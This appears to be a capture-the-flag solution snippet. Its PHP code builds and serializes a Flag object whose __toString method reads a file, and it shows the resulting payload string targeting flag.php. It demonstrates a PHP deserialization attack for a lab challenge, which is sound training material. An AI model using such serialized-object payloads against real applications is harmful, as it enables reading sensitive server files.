 1 <?php
2 class Flag{  //flag.php
3     public $file;
4     public function __tostring(){
5         if(isset($this->file)){
6             echo file_get_contents($this->file);
7             echo "<br>";
8         return ("U R SO CLOSE !///COME ON PLZ");
9         }
10     }
11 }
12 $a = new Flag();
13 $a->file = "flag.php";
14 echo serialize($a);
15
16 ?>
O:4:"Flag":1:{s:4:"file";s:8:"flag.php";}